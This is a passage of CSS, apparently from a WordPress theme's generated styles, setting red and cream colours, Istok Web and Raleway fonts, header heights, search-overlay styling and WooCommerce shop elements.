    .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
    .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
    .blog_vertical_loop_clapper .clap-slide-down:hover,
    .qbutton.transparent.animate_button.rotate_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.rotate_text_and_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.fill_text_rotate_icon  .icon_holder > span:not(.hidden_icon),
    .load_more.transparent.animate_button.fill_text_rotate_icon  a .icon_holder > span:not(.hidden_icon),
    .qbutton.transparent.animate_button.rotate_text_and_icon  .text_holder .hidden_text,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .text_holder .hidden_text,
    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a:hover,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a:hover,
    .drop_down .second .inner ul li a:before,
    .vertical_menu_to_content .second .inner ul li a:before,
    .side_menu a.close_side_menu:hover span,
    .shopping_cart_dropdown ul li .item_info_holder .quantity,
    .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
    .shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
    .drop_down .second .inner ul li a .featured_icon{
    color: #e31837;
    }

    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    div.vc_row .row_badge,
    section.parallax_section_holder .row_badge,
    .eltd_dropcap.circle,
    .eltd_dropcap.square,
    .gallery_holder ul li .gallery_hover i.fa-search,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .eltd_message,
    .price_table_inner .price_button a,
    .price_table_inner .button_on_bottom_wrapper a,
    .eltd_price_table.active .active_text,
    .eltd_social_icon_holder .eltd_icon_stack,
    .footer_top .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_list.circle ul>li:before,
    .eltd_list.number.circle_number ul>li:before,
    .eltd_pie_graf_legend ul li .color_holder,
    .eltd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .eltd_progress_bar .progress_content,
    .eltd_progress_bars_vertical .progress_content_outer .progress_content,
    .eltd_progress_bar .floating.floating_outside .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'],
    #wp-calendar td#today,
    .eltd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .eltd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.boxes .boxes_corner_info .latest_post_date_corner_holder,
    .blog_holder.blog_standard_type .post_corner_info_holder .post_date_standard_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
    .comment_pager .page-numbers.dots:hover,
    .read_more_button_holder a,
    .read_more_button_holder a.white:hover,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
    .filter_outer.filter_portfolio .filter_holder ul li.current span,
    .filter_outer.filter_portfolio .filter_holder ul li:not(.filter_title):hover span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.current span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li:not(.filter_title):hover span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover:after,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current:after,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover span:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current span:before,
    .vertical_menu_hidden_button_line,
    .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
    .popup_menu.opened:hover .line:after,
    .popup_menu.opened:hover .line:before,
    .shopping_cart_header .header_cart_span,
    .shopping_cart_dropdown .cart_bottom .checkout,
    .shopping_cart_dropdown .cart_bottom .view-cart:hover,
    .popup_menu.opened:hover .line:before,
    .single_tags  a:hover,
    aside.sidebar .widget .tagcloud a:hover,
    .widget .tagcloud a:hover,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
    .blog_vertical_loop_button .button_icon a,
    .blog_vertical_loop_back_button .button_icon a,
    .blog_holder .post_corner_info_holder .post_date_standard_holder,
    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    .eltd_team.below_image:hover .social_share_icon_shape,
    .side_menu .widget.widget_nav_menu li a:hover,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #e31837;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.circle_hover .portfolio_shader{
    background-color: rgba(227,24,55,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(227,24,55,0.25);
    background-color: rgba(227,24,55,0.5);
    }
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_icon_shade.circle:hover,
    .eltd_icon_shade.square:hover,
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack{
    background-color: #e31837 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .eltd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .eltd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .post-password-form input[type='submit'],
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .filter_outer.filter_portfolio .filter_holder ul li.current,
    .filter_outer.filter_portfolio .filter_holder ul li:not(.filter_title):hover,
    .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .eltd_counter_holder .separator.medium,
    .eltd_icon_shade.circle,
    .eltd_icon_shade.square,
    .eltd_pricing_border,
    .price_table_inner .price_button a,
    .price_table_inner .button_on_bottom_wrapper a,
    .single_tags  a:hover,
    aside.sidebar .widget .tagcloud a:hover,
    .widget .tagcloud a:hover,
    .box_holder_icon_inner:not(.normal_icon) .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .eltd_font_elegant_holder,
    .eltd_team.below_image:hover .social_share_icon_shape,
    .box_holder_icon_inner:not(.normal_icon) .eltd_font_elegant_holder,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
    .comment_pager .page-numbers.dots:hover,
    .side_menu a.close_side_menu:hover span,
    .side_menu_button a.side_menu_button_link:hover{
    border-color: #e31837;
    }

    .drop_down .second,
    .eltd_progress_bar .progress_number_wrapper.floating .down_arrow,
    div.vc_row .row_badge .row_badge_triangle,
    section.parallax_section_holder .row_badge .row_badge_triangle{
    border-top-color: #e31837;
    }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack{
    border-color: #e31837 !important;
    }
    .eltd_circles_holder .eltd_circle_inner:hover {
    border-color: #e31837 ;
    }

            .woocommerce .myaccount_user a,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ul.products li.product span.product-title:hover,
        .woocommerce .quantity input[type="text"].qty,
        .woocommerce #content .quantity input[type="text"].qty,
        .woocommerce-page .quantity input[type="text"].qty,
        .woocommerce-page #content .quantity input[type="text"].qty,
        .woocommerce .star-rating,
        .woocommerce-page .star-rating,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
        aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        aside ul.product-categories ul.children li a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
        aside ul.product-categories a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
        .woocommerce .widget_shopping_cart_content .total .amount,
        .woocommerce-page .widget_shopping_cart_content .total .amount,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .shopping_cart_header .header_cart:hover i,
        .shopping_cart_dropdown ul li a:hover,
        .shopping_cart_dropdown span.total span,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .woocommerce .checkout-opener-text a,
        .woocommerce .product_info_box span.product-categories,
        .woocommerce-page .product_info_box span.product-categories {
        color: #e31837;
        }

        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce .product .onsale,
        .woocommerce .product .out-of-stock,
        .woocommerce .product .single-onsale,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .shopping_cart_header .header_cart.with_button,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce-pagination ul.page-numbers li a:hover,
        .woocommerce-pagination ul.page-numbers li span:hover,
        .woocommerce-pagination ul.page-numbers li span.current:hover,
        .woocommerce .widget_shopping_cart_content p.buttons a.button,
        .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
        .woocommerce .widget_price_filter .button,
        .woocommerce-page .widget_price_filter .button,
        .woocommerce-page .shop_table .button:hover.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover ,
        .woocommerce .cart-collaterals .button:hover,
        .woocommerce-pagination ul.page-numbers li>span.dots:hover,
        header.dark:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart_span,
        header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart_span{
        background-color: #e31837;
        }

        .woocommerce .content .button,
        .woocommerce-page .content .button,
        .woocommerce .content button.button,
        .woocommerce-page .content button.button,
        .woocommerce-page .content input[type="submit"]:not(.eltd_search_submit),
        .woocommerce .content input[type="submit"]:not(.eltd_search_submit),
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce.single-product .eltd_tabs form.comment-form textarea#comment,
        .woocommerce .product_info_box .separator.medium,
        .woocommerce :not(.page_header input){
        border-color: #e31837;
        }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
    .ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
    .ajax_loader .clock .ball:before,
    .ajax_loader .mitosis .ball,
    .ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
    .ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
    .ajax_loader .wave_circles .ball,
    .ajax_loader .pulse_circles .ball{
    background-color: #e31837;
    }

    .ajax_loader .pulse_circles .ball{
    border-color: #e31837;
    }

    body{
                    font-family: 'Istok Web', sans-serif;
         color: #616d7b;      font-size: 15px;     font-weight: 400;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .overlapping_content .content > .container,
        .more_facts_holder{
        background-color:#fff6eb;
        }
    




    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Istok Web', sans-serif;
    }
            .woocommerce ul.products li.product span.product-categories a,.woocommerce div.product div.product_meta > span, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .out-of-stock, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce .quantity input[type="text"].qty, .woocommerce #content .quantity input[type="text"].qty, .woocommerce-page .quantity input[type="text"].qty, .woocommerce-page #content .quantity input[type="text"].qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
                font-family: 'Istok Web', sans-serif;
        }
        .wrapper{
     background-color:#8a0f22;     }




    .header_bottom,
    .fixed_top_header .bottom_header{
    background-color: rgba(209,22,51,1);
    }

    








        .container_inner.default_template_holder{
        background-color:#fff6eb;
        }
    

    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
    padding-top: 20px;
    }













    header.fixed.scrolled .header_bottom,
    header.fixed.scrolled .header_top,
    header.fixed_hiding.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_top{
    background-color: rgba(255,255,255,1) !important;
    }





    header.sticky .header_bottom{
    background-color: rgba(209,22,51,1) !important;
    }


    .header_top,
    .fixed_top_header .top_header{
    background-color: rgba(254,220,87,1)!important;
    }


    header.sticky .header_top{
    background-color: rgba(254,220,87,1);
    }







                        .content{
            margin-top: -80px;
            }
            .content_wrapper{
            margin-top: 80px;
            }
            


header .header_bottom.left_menu_position .logo_wrapper{
width: 50px;
}


    .header_top,
    .header_top .left,
    .header_top .right,
    .header_top .shopping_cart_outer,
    .fullscreen_search_in_header_top .search_close_holder .side_menu_button{
    height: 5px;
    line-height: 5px;
    }
    .header_top #lang_sel > ul > li > a,
    .header_top #lang_sel_click > ul > li > a{
    height: 5px !important;
    line-height: 5px !important;
    }

    .header_top #lang_sel ul  ul,
    .header_top #lang_sel_click ul ul{
    top: 5px;
    }


    .fullscreen_search_holder .search_label{
    font-family: Raleway, sans-serif;font-size: 33px !important;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff    }


    .eltd_search_form_2 input[type="text"],
    .eltd_search_form_2 input[type="text"]:focus,
    .eltd_search_form_3 input[type="text"],
    .eltd_search_form_3 input[type="text"]:focus,
    .fullscreen_search_holder .search_field,
    .fullscreen_search_holder .search_field:focus,
    .eltd_search_form input,
    .eltd_search_form input:focus{
    font-family: Raleway, sans-serif;font-size: 16px !important;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .eltd_search_form_2 input[type="text"]::-webkit-input-placeholder,
    .eltd_search_form_3 input[type="text"]::-webkit-input-placeholder,
    .fullscreen_search_holder .search_field::-webkit-input-placeholder{
    color: #777777;
    }

    .eltd_search_form_2 input[type="text"]::-moz-placeholder,
    .eltd_search_form_3 input[type="text"]::-moz-placeholder,
    .fullscreen_search_holder .search_field::-moz-placeholder{
    color: #777777;
    }

    .eltd_search_form_2 input[type="text"]::-moz-placeholder,
    .eltd_search_form_3 input[type="text"]::-moz-placeholder,
    .fullscreen_search_holder .search_field::-moz-placeholder{
    color: #777777;
    }


    .eltd_search_form_2,
    .eltd_search_form_2 input[type="text"],
    .eltd_search_form_2 input[type="text"]:focus,
    .eltd_search_form_3,
    .fullscreen_search_overlay,
    .fullscreen_search_holder.fade .fullscreen_search_table,
    .eltd_search_form,
    .eltd_search_form input,
    .eltd_search_form input:focus{
    background-color: rgba(48,48,48,0.93);
    }



    .eltd_search_form_2 .eltd_search_submit,
    .eltd_search_form_3 .eltd_search_close a,
    .fullscreen_search_holder .search_submit,
    .eltd_search_form .container i{
    color: #ffffff;
    }

    .eltd_search_form_2 .eltd_search_submit:hover,
    .eltd_search_form_3 .eltd_search_close a:hover,
    .fullscreen_search_holder .search_submit:hover,
    .header_top .header-widget.widget_search #searchform input[type="submit"]:hover{
    color: #e5735c;
    }

    .eltd_search_form_2.disabled .eltd_search_submit,
    .eltd_search_form_2.disabled .eltd_search_submit:hover{
    color: #ffffff;
    }


    .side_menu_button .search_covers_header,
    .side_menu_button .search_slides_from_header_bottom,
    .side_menu_button .fullscreen_search,
    .side_menu_button .search_slides_from_window_top,
    .header_top .inner .search_covers_header,
    .header_top .inner .search_slides_from_header_bottom,
    .header_top .inner .fullscreen_search,
    .header_top .inner .search_slides_from_window_top,
    .vertical_menu_search a{
    font-size: 20px !important;
    }

    .eltd_search_form_2 .form_holder_outer,
    .eltd_search_form_2.animated .form_holder_outer,
    .eltd_search_form_2{
    height: 14px;
    }

    .fullscreen_search_holder .field_holder{
    border-color: #ffffff;
    }

    .fullscreen_search_holder .field_holder .line{
    background-color: #ffffff;
    }


    .fullscreen_search_holder .close_container a,
    .fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close a{
    color: #ffffff;
    }

    .fullscreen_search_holder .close_container a:hover,
    .fullscreen_search_close:hover,
    .eltd_search_form_3 .eltd_search_close a:hover{
    color: #e5735c;
    }

    .fullscreen_search_holder .close_container a,
    .fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close{
    font-size: 23px !important;
    }

    

    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top span,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom span,
    .stick_with_left_right_menu .side_menu_button .search_covers_header span,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search span,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top i,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom i,
    .stick_with_left_right_menu .side_menu_button .search_covers_header i,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search i{
    float:left;
    }

    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom,
    .stick_with_left_right_menu .side_menu_button .search_covers_header,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search{
    display:inline-block;
    vertical-align:middle;
    }

    .side_menu_button > a > i{
    vertical-align: middle;
    }

    .side_menu_button > a:hover > .search_icon_text,
    .header_top .inner .header_top_side_button > a:hover > .search_icon_text,
    .vertical_menu_search a:hover .search_icon_text{
    color: #ffffff!important    }
    .side_menu_button a.search_covers_header,
    .side_menu_button a.search_slides_from_header_bottom,
    .side_menu_button a.search_slides_from_window_top,
    .side_menu_button a.fullscreen_search,
    .header_top .inner a.search_covers_header,
    .header_top .inner a.search_slides_from_header_bottom,
    .header_top .inner a.search_slides_from_window_top,
    .header_top .inner a.fullscreen_search,
    .side_menu_button a.fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close,
    .header_inner_right.left_side .side_menu_button > a,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.search_covers_header,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.search_slides_from_header_bottom,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.fullscreen_search{
    margin-right: 5px;     }



    
    .fixed_top_header.has_top .bottom_header{
    padding-top:  5px;
    }






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .side_menu .close_side_menu_holder{
    height: 75px;
    }

    .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px;
    }

    
        .content.content_top_margin{
        margin-top: 80px !important;
        }

        
            .content.content_top_margin_negative{
            top: -80px !important;
            }

        
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 75px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }

    




@media only screen and (min-width: 600px) and (max-width: 1000px) {
body.page-template-full_screen .content{
top: -75px !important;
}
}

@media only screen and (max-width: 600px) {
body.enable_full_screen_sections_on_small_screens.page-template-full_screen .content{
top: -75px !important;
}
}


    header.scrolled .logo_wrapper,
    header.scrolled .header_bottom_right_widget_holder,
    header.scrolled .side_menu_button{
    height: 65px;
    }

    header.scrolled nav.main_menu ul li a,
    header.scrolled .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 65px;
    }

    header.scrolled .drop_down .second{
    top: 65px;
    }

    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    .side_menu.sticky .close_side_menu_holder
    {
    height: 75px !important;
    }

    header.sticky .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a{
    line-height: 75px;
    }

    header.sticky .drop_down .second{
    top: 75px;
    }





    

    header:not(.sticky):not(.scrolled) .drop_down .second {
    top: 100%;    }


    @media only screen and (min-width: 1000px){
    header.fixed_hiding .eltd_logo a,
    header.fixed_hiding .eltd_logo{
    max-height: 50px;
    }
    }
    
    @media only screen and (min-width: 1000px){
    header.fixed_hiding .holeder_for_hidden_menu{
    max-height: 75px;
    }
    }
    



    @media only screen and (max-width: 1000px){
    .eltd_logo a{
    height: 100px !important;
    }
    }

    @media only screen and (max-width: 480px){
    .eltd_logo a{
    height: 60px !important;
    }
    }

    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }

    nav.main_menu > ul > li > a,
    .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px;
    }


    .fixed_top_header  nav.main_menu > ul > li > a,
    .fixed_top_header .top_header .right,
    .fixed_top_header .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 5px;
    }
    .fixed_top_header .side_menu_button,
    .fixed_top_header .shopping_cart_inner,
    .fixed_top_header .header_bottom_right_widget_holder{
    height: 5px;
    }



    .fullscreen_search_holder:not(.fullscreen_search_in_header_top) .close_container{
    top: 5px;
    }




    .drop_down .second .inner ul,
